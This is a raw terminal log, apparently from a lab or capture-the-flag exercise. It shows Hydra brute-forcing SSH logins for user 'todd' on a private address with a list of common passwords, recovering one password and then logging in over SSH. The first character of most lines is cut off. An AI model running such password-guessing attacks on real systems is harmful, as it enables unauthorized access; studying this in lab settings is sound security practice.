 ATTEMPT] target 172.20.10.2 - login "todd" - pass "todd@2015" - 29 of 328 [child 27] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "Passw0rd" - 30 of 328 [child 28] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "qweasdzxc" - 31 of 328 [child 29] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "admin123!@#" - 32 of 328 [child 30] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "admin" - 33 of 328 [child 31] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "admin123" - 34 of 328 [child 32] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "admin@123" - 35 of 328 [child 33] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "admin#123" - 36 of 328 [child 34] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "123456" - 37 of 328 [child 35] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "password" - 38 of 328 [child 36] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "12345" - 39 of 328 [child 37] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "1234" - 40 of 328 [child 38] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "root" - 41 of 328 [child 39] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "123" - 42 of 328 [child 40] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "qwerty" - 43 of 328 [child 41] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "test" - 44 of 328 [child 42] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "1q2w3e4r" - 45 of 328 [child 43] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "1qaz2wsx" - 46 of 328 [child 44] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "qazwsx" - 47 of 328 [child 45] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "123qwe" - 48 of 328 [child 46] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "123qaz" - 49 of 328 [child 47] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "0000" - 50 of 328 [child 48] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "oracle" - 51 of 328 [child 49] (0/0)
ATTEMPT] target 172.20.10.2 - login "todd" - pass "1234567" - 52 of 340 [child 1] (0/12)
22][ssh] host: 172.20.10.2   login: todd   password: todd123!@#
STATUS] attack finished for 172.20.10.2 (valid pair found)
 of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-21 20:54:07
──(root㉿kali)-[~/generate_by_username]
─# ssh todd@172.20.10.2
odd@172.20.10.2's password:
inux Yibasuo 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
he programs included with the Debian GNU/Linux system are free software;
he exact distribution terms for each program are described in the
ndividual files in /usr/share/doc/*/copyright.